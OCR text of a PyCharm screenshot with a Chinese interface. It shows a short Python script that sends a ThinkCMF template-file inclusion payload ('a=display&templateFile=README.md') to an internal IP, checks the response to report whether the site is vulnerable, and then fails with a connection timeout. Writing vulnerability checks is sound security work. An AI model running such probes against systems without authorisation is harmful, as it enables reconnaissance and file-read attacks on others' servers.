 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) pythonProject - ceshi2.py
pythonProject ceshi2.py
ceshi2
项目
项目
ceshi.py ceshi2.py
pythonProject D:\BuildTool\PyChar
venv library根目录
ceshi.py
ceshi2.py
外部库
临时文件和控制台
1 import requests
2
3
4 payload = "/?a=display&templateFile=README.md"
5
6 url = f"http://10.1.22.33{payload}"
7
8 headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0",
9 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
10 "Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate, br",
11 "DNT": "1", "Connection": "close"}
12 r = requests.get(url, headers=headers)
13 if "ThinkCMF是一款" in r.text:
14 print("存在漏洞")
15 else:
16 print("不存在漏洞")
2
端点
AI Assistant
数据库
通知
else
运行: ceshi2
D:\BuildTool\PyCharm\pythonxm\pythonProject\venv\Scripts\python.exe D:\BuildTool\PyCharm\pythonxm\pythonProject\ceshi2.py
Traceback (most recent call last):
File "D:\BuildTool\PyCharm\pythonxm\pythonProject\venv\Lib\site-packages\urllib3\connection.py", line 198, in _new_conn
sock = connection.create_connection(
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "D:\BuildTool\PyCharm\pythonxm\pythonProject\venv\Lib\site-packages\urllib3\util\connection.py", line 85, in create_connection
raise err
File "D:\BuildTool\PyCharm\pythonxm\pythonProject\venv\Lib\site-packages\urllib3\util\connection.py", line 73, in create_connection
sock.connect(sa)
TimeoutError: [WinError 10060] 由于连接方在一段时间后没有正确答复或连接的主机没有反应，连接尝试失败
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 终端 服务
15:6 CRLF UTF-8 4 个空格 Python 3.12 (pythonProject)